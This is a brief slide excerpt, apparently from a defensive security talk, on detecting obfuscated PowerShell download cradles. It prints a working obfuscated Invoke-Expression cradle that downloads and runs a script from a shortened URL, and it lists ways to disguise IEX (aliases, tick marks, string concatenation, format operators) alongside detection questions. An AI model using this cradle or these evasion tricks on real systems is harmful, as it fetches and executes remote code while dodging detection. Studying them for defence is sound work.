 Obfuscating the Cradle
.
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
3. Ticks
4. Invocation operators
1. & ('I'+'EX')
2. . ('{1}{0}' -f 'EX','I')
 